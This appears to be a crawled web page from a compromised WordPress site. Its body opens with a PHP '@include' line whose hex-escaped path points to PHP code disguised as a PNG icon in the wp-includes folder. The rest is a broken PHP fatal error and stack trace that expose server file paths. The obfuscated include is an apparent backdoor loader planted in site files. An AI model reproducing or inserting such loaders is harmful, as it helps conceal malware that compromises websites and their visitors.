

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekainet.com/amygdaliferous7kv/to4c6ddo.html
body_size: 312
content:
@include "\x2f\x68\x6f\x6d\x65\x2f\x73\x65\x6b\x61\x69\x69\x74\x61\x62\x69\x2f\x73\x65\x6b\x61\x69\x6e\x65\x74\x2e\x63\x6f\x6d\x2f\x70\x75\x62\x6c\x69\x63\x5f\x68\x74\x6d\x6c\x2f\x77\x70\x2d\x69\x6e\x63\x6c\x75\x64\x65\x73\x2f\x69\x6d\x61\x67\x65\x73\x2f\x77\x70\x69\x63\x6f\x6e\x73\x2d\x33\x78\x2e\x70\x6e\x67";<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function wp_guess_url() in /home/sekaiitabi/sekainet.com/public_html/wp-load.php:69
Stack trace:
#0 /home/sekaiitabi/sekainet.com/public_html/wp-blog-header.php(13): require_once()
#1 /home/sekaiitabi/sekainet.com/public_html/index.php(1): require('/home/sekaiitab...')
#2 {main}
  thrown in <b>/home/sekaiitabi/sekainet.com/public_html/wp-load.php</b> on line <b>69</b><br />
